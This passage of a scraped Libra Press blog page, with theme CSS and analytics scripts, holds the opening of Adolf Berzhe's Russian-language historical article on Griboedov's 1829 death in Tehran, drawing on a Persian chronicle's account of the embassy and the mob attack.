box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 33.33%;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 40px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-right: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 16px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 10px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 14px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:5px;color:#000}.blockquote{border: #666 0px; border-left:solid #fff 1px; margin:10px 40px; padding:15px; color:#000; font-style:normal; font:14px FontAwesome; background:#e7e8ec;}.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.3;font-weight:500}.widget .post-body li{margin:15px;padding:0;line-height:1.4}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:FontAwesome;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #fff !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #fff;
border-color: #fff
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
#toTop {
width:100px;
border:1px solid #ccc;
text-align: center;
padding: 5px;
position: fixed;
bottom: 10px;
right: 10px;
cursor: context-menu;
display: none;
color:# 333;
font-family: sans-serif;
font-size: 11px;
}
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-44781387-3', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>

$(function() {

 $(window).scroll(function() {

 if($(this).scrollTop() != 0) {

 $('#toTop').fadeIn();
 
 } else {

 $('#toTop').fadeOut();

 }

 });
 
 $('#toTop').click(function() {

 $('body,html').animate({scrollTop:0},800);

 });
 
});

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7985134813769553083&amp;zx=fee9d09c-6879-46a0-8d6b-e5181d6f45b5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7985134813769553083&amp;zx=fee9d09c-6879-46a0-8d6b-e5181d6f45b5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8630375132295470 -->

</head>
<body class='item'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id="outer-wrapper" class="item">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<a href='/' title='На главную страницу «Libra Press»'>Libra Press</a>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Издательство Libra Press публикует исторические воспоминания XVII-XIX веков, незнакомые современному кругу читателей (здесь каждое слово "живёт")</span></p>
</div>
</div>
</div></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.librapress.ru/'>на главную</a></li>
<li itemprop='name'><a href='https://www.librapress.ru/p/sitemap_17.html' itemprop='url'>все публикации</a></li>
<li itemprop='name'><a href='https://dzen.ru/librapress.ru' itemprop='url'>Дзен-канал Libra Press</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuJHrjdP5nZX-RWmKwkHcQFqaGGEAJ0wf-hpodS8xyLJmvQe_o4GGXVVVYeuWGTdk3_8QzS6GrfpNJ8F8ocuWV7wOxn7si82eSUghLVs76MidXUjku9OqXjccItKwPR-QAk0FH4QYAQGhmCOgHb6bi_MvGOtgCIn_6kBe8HuAvUYrBvDobvJCpDiAAA/w271-h400/DGS.png' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='headline'>
Адольф Берже. Смерть А. С. Грибоедова
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08993412571404415968' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08993412571404415968' rel='author' title='librapress'>
<span itemprop='name'>librapress</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.librapress.ru/2013/09/adolf-berzhe-smert-a-s-griboedova.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.librapress.ru/2013/09/adolf-berzhe-smert-a-s-griboedova.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2013-09-04T16:31:00+04:00'>9/04/2013 04:31:00 PM</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.librapress.ru/search/label/Cliot%E2%80%B2eca' rel='tag'>Cliot&#8242;eca</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-9136739255966440245' itemprop='articleBody'>
<meta content='   Туркменчайский трактат, заключенный с Персией, положил конец неприязненным отношениям между нами и этой державой, ознаменовавшим первое д...' name='twitter:description'/>
<div>
<div class="separator" style="clear: both; text-align: center;">
</div>
</div><div class="separator" style="clear: both; text-align: left;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuJHrjdP5nZX-RWmKwkHcQFqaGGEAJ0wf-hpodS8xyLJmvQe_o4GGXVVVYeuWGTdk3_8QzS6GrfpNJ8F8ocuWV7wOxn7si82eSUghLVs76MidXUjku9OqXjccItKwPR-QAk0FH4QYAQGhmCOgHb6bi_MvGOtgCIn_6kBe8HuAvUYrBvDobvJCpDiAAA/s2048/DGS.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="1387" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuJHrjdP5nZX-RWmKwkHcQFqaGGEAJ0wf-hpodS8xyLJmvQe_o4GGXVVVYeuWGTdk3_8QzS6GrfpNJ8F8ocuWV7wOxn7si82eSUghLVs76MidXUjku9OqXjccItKwPR-QAk0FH4QYAQGhmCOgHb6bi_MvGOtgCIn_6kBe8HuAvUYrBvDobvJCpDiAAA/w271-h400/DGS.png" width="271" /></a></div>Туркменчайский трактат, заключенный с Персией, положил конец неприязненным отношениям между нами и этой державой, ознаменовавшим первое двадцатипятилетие русского владычества на Закавказье.<span><a name="more"></a></span><br /><br />Вслед за восстановлением дружественных сношений наших император Николай, указом правительствующему сенату от 25 апреля 1828 года, учредил пост полномочного министра при тегеранском дворе и генерального консула в Тавризе. В звание министра был тогда назначен статский советник Грибоедов, а консулом Н. С. Амбургер: оба они были уже более или менее знакомы с Персией.<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
В июне того же года Грибоедов оставил Петербург. На пути через Тифлис, он женился на княжне Нине Александровне Чавчавадзе, а 30 января следующего, 1829 года сделался жертвой неожиданной катастрофы, разразившейся над нашим посольством в Тегеране: почти в целом составе оно было умерщвлено разъяренной толпой персидской столицы.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Столь неслыханное происшествие не могло не нанести сильного удара достоинству России, в отношении которой так явно были нарушены международные права; но помимо политического значения событие это должно было невыразимо тяжело отозваться и среди всего образованного русского общества, которое в лице Грибоедова безвозвратно утратило творца бессмертной комедии, служащей лучшим украшением и родной литературы, и родной сцены.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Вот почему известие о трагической его смерти произвело у нас самое грустное и тяжелое впечатление. Между тем факт этот и по сию пору остается не вполне разъясненным. Более подробные сведения о происшествиях, предшествовавших и сопровождавших события 30 января 1829 года, заключаются в сделанных Ев. Серчевским извлечениях из &#171;Северной Пчелы&#187; (<span style="font-size: x-small;">1829 г., No 34</span>), прибавлениях к &#171;Сыну Отечества&#187; и &#171;Северному Архиву&#187; (<span style="font-size: x-small;">1830 г., IX т., No 1</span>) и в переведенном им же рассказе персиянина, помещенном в издании сочинений Грибоедова.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Рассказ персиянина не лишен интереса, но, к сожалению, переведен крайне небрежно, в особенности же искажены имена собственные. Все другие попавшиеся мне сведения сводятся к стереотипной фразе: &#171;<i>Грибоедов погиб жертвой неистовства тегеранской черни</i>&#187;, а подробности о его смерти и вовсе проходятся молчанием.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div>
<div style="text-align: justify;">
Официальных сведений относительно данного события, сколько мне известно, в нашей печати до сих пор не появлялось. А это, по моему мнению, составляет довольно важный пробел в нашей литературе, тем более важный, что он непосредственно касается такой личности, как Грибоедов. Восполнение этого-то пробела служит целью настоящей статьи.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Я обращу в ней прежде всего внимание на правительственные документы, а затем сообщу и те данные, которые успел собрать в Грузии, равно и в самой Персии, где я провел 1853-1855 годы. Но, пользуясь источниками отечественными, с целью всестороннего разъяснения истины, не могу не последовать известному изречению: &#171;Audiatur et altera pars&#187; (&#171;<i>Выслушай и другую сторону</i>&#187;), к чему побуждает меня еще и то важное обстоятельство, что занимающее нас событие совершилось на почве Персии. Итак, начнем с источников персидских.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Лучшим и более достоверным источником в этом случае может послужить история Персии, известная под именем &#171;Роузетуссефа&#187;<span style="font-size: x-small;">20</span> (&#171;Сад удовольствия&#187;), составленная Ризой-Кули по повелению ныне царствующего Наср-эддин-шаха. Риза-Кули описывает дело таким образом: &#171;Было условлено, чтобы заключенный между обеими державами (туркменчайский) трактат был передан через доверенных посланников двум государям: Фетх-Али-шаху и великому императору Николаю.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">На сей конец выбор со стороны российского правительства пал на генерала Грибоедова, племянника, по сестре, генерал-фельдмаршала Паскевича, главнокомандующего в Грузии и на Кавказе, с наименованием его полномочным министром высокого российского двора. Министр этот принимал участие в войне (с Персией) и находился при заключении трактата.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">До прибытия в Тегеран он ездил в Петербург по вопросу о дополнительных статьях трактата и там получил настоящее назначение, с поручением доставить императорские подарки, состоявшие в хрустальном канделябре и разной посуде из яшмы. По прибытии Грибоедова из Петербурга в Тифлис, наследный принц (Аббас-мирза) назначил к нему михмандаром Назар-Али-хана, Авшара Урмийского, который и сопровождал его оттуда до Тавриза с большими почестями.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Там он имел аудиенцию у наследного принца, прожил в этом городе с месяц, назначил консула и секретаря, и, не спросив согласия у персидского правительства, отправил также консула в Гилян, после чего, в сопровождении михмандара, выехал в Тегеран. Подъезжая к столице 5 реджеба 1244 (1828) года, он был встречен Мирза-Мухаммед-Али-ханом Кашанским, визирем принца Зилли-султана, и Мухаммед-Вели-ханом Авшаром Касумлинским, посланным к нему навстречу по велению шаха.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">В сопровождении названных сановников, он въехал в город и остановился в доме, отведенном ему близ Шах-Абдул-азимских ворот. Несколько времени спустя к нему явились, по приказанию шаха, с визитом: министр иностранных дел Мирза-Абуль-Хасан-хан Ширазский, Аллах-Кули-хан Каджар и Мирза-Фезл-Уллах-Мустоуфи. После обычного приветствия они выразили ему радость по случаю согласия и дружбы, установившихся между обеими державами.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Спустя два-три дня Грибоедов, согласно этикету, соблюдаемому при представлении шаху турецких и европейских посланников, был введен к его величеству; причем до вступления в аудиенц-залу его пригласили на несколько минут в кешик-ханэ (палатка телохранителей), со всей при этом вежливостью и приличием. Но обряд этот рассердил Грибоедова, который, приписав его непочтительности к сану посланника, стал выражаться дерзко и высокомерно.<br />
<br />
</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
Я, составитель настоящей книги, хотя и находился тогда в Фарсе и не был свидетелем этих происшествий, но слышал и читал в разных рукописях, что Грибоедов, увлекшись успехами русского оружия в Адербейджане, начал держать себя непомерно гордо и неблагопристойно обращаться с шахом, превышающим достоинствами китайского хакана и владетелей туркестанских.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Благоразумные и проницательные люди объясняли ему, что счастье изменяет нередко и царям, причем указывали на неудачи Петра Великого против турок и Карла XII, и что ввиду этого именно обстоятельства посланникам подобает сохранять к венценосцам вежливость и почтительность. Но советы не принимались, и Грибоедов не переменил поведения; вельможи же молчали и его дерзости скрывали от шаха.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Я слышал, что он однажды, идя к его величеству, не снял галош даже на том священном месте, на котором совершается лобызание великих царей, забыв, что в Коране говорится Моисею: &#171;Скинь сандалии, ибо ты в священном месте&#187;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
В переговорах Грибоедов также был дерзок. Несмотря на все это, шах, превышающий достоинством Афрасиаба, а мудростью Пирана<span style="font-size: x-small;">21</span>, не переставал обходиться с ним кротко и благосклонно. Сановники несколько раз и наедине высказывали Грибоедову, что его обхождение с шахом неприлично; но все это было тщетно.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Шах же, во внимание к тому, что он министр русского императора и принимал участие в заключении трактата, что он гость высокого двора и, наконец, в виду изречения пророка: &#171;Чтите ваших гостей, хотя бы они были и гяуры&#187;, не обращал внимание на предосудительное поведение Грибоедова.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Спустя несколько дней случилось, что один из евнухов шахского гарема, Якуб, задолжавший казне знатную сумму, желая избавиться от требований правительства и основываясь на XIII статье мирного трактата (туркменчайского), по смыслу которой все пленные должны быть возвращены, отдался под покровительство русского посольства. Названный Якуб, из эриванских армян, был взят в плен персиянами. Считая себя, на основании приведенной статьи, свободным, он начал сообщать министру имена грузинских пленников и пленниц; из последних многие состояли в замужестве с разными лицами и имели детей.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Несмотря на это, равно и на то, что возвращение их не только было трудно, но по правилам ислама даже позорно, некоторые жены были выданы Грибоедову. В числе прочих он задержал двух грузинок, перешедших в мусульманство и живших в доме Аллах-Яр-хана Асиф-уд-доулэ<span style="font-size: x-small;">22</span>, которые, не желая возвратиться к христианству, подали в этом смысле жалобу тегеранским улемам. Но, не ограничиваясь этими (женщинами), Грибоедов посылал Якуба со своими людьми в разные дома отыскивать пленниц и забирать их силой.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Такая мера возбудила в народе сильное волнение. Улемы же и муджтехиды<span style="font-size: x-small;">23</span>, к которым беспрестанно поступали жалобы, видя равнодушие правительства к действиям Грибоедова, заподозрили шаха в потворстве. Тогда у них и у казиев, шейхов и сеидов<span style="font-size: x-small;">24</span> заговорило чувство религиозной ревности, и было положено идти против министра.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Они послали сказать ему, что если они и не имеют права вмешиваться в мирные соглашения обоих правительств, то обязаны нарушить молчание, когда дело касается основных начал шариата; основы же ислама поколеблены, коль скоро результат трактата состоит в том, чтобы плененные в Грузии женщины были силой отбираемы у мусульман.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">&#171;Мы, - говорили они, - как представители нашей религии, согласно ее велениям, не можем оставаться равнодушными к мере, которая впоследствии повлечет за собой народное восстание&#187;. Когда посланные явились к Грибоедову с подобными доводами, он вспыхнул, и, осыпав их бранью и угрозами, отпустил, не дав удовлетворительного ответа.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
После того улемы и сеиды собрались в Тегеранской соборной мечети, где к ним присоединился муджтехид Хаджи-Мирза-Месих, и с общего согласия решили восстать против министра. К ним примкнула большая часть городского населения, и скоро толпа недовольных, увеличившаяся прибывшими из окрестностей поселянами, достигла нескольких тысяч, так что дальнейший ход дела был уже вне власти правительства и улемов.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Первому трудно было бороться против 100 тысяч сборища, которое, постоянно усиливаясь, приняло грозный вид и, наконец, хлынув к дому Грибоедова, окружило его. Принцы и другие вельможи, посланные шахом, чтобы уговорить толпу не предпринимать ничего опасного, возвратились без успеха; она решительно объявила, что если правительство станет ей препятствовать, она обратится против самого шаха.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Между тем, посланник со всей миссией, в числе около 200 человек, заперся и взялся за оружие; некоторые же взобрались на крышу и начали стрелять, причем убили из толпы 14-летнего мальчика. Увидев это, народ с оружием в руках осадил посольский дом. Тогда Грибоедов приказал Якубу выйти к толпе, которая тут же его изрубила и отрезала ему голову. Затем высланы были две грузинки: их тотчас же возвратили в гарем.&nbsp;</div><div style="text-align: justify;"><br /></div><div 